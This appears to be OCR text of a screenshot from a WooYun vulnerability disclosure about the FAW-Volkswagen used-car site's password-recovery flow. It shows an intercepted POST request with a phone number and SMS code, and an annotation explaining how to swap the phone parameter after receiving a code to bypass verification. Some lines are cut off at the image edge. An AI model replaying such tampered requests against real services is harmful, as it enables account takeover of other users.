 一汽-大众
FAW-VOLKSWAGEN
首页 | 二手好车 | 我要卖车 | 品牌服务 | 新闻活动 | 用户
页 > 找回密码
短信验证码将会发送到您的绑定手机15888888888上，请在下框
短信验证码 953187 33秒后重新获取验证码
验 证
Request to http://dasweltauto.faw-vw.com:80 [202.38.164.74]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ucarweb/findpassword_code_submit.do HTTP/1.1
Host: dasweltauto.faw-vw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Fi
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://dasweltauto.faw-vw.com/ucarweb/findpassword_phone_submit.d
Content-Length: 46
Cookie: JSESSIONID=17347313C8DDB7BF98D2D8B1896C6B26; __gck=B51532B3-41BC-0
CIGDCSCD=1459943437;
dm90=1%7C1459943437%7C1%7Ctools.phpinfo.me%7C%2Fdomain%2F%7C%7C%7C14599430
cea4f%7C0%7C%7C; dm_rff90=tools.phpinfo.me%252Fdomain%252F%5B%5De.faw-vw.c
CIGDCID=26719201604061944335704f6a1cea4f; CIGDCTP=1; CIGDCTS=2; CIGDCAD=;
pt_6a83d5ee=uid=q26DrGfRwejqERT8QO0GwA&nid=0&vid=0W-xKk94tgRqSUm02vfvDQ&vn
Q*pt*1459943360280; Hm_lvt_0b296fabc2a8354c11a2bbefbff375d9=1459944234,145
Connection: keep-alive
userPhone=15888888888&type=3&verifyCode=953187
填上自己手机接收的验证码后，再在此处修改为自
己的手机号码
www.wooyun.org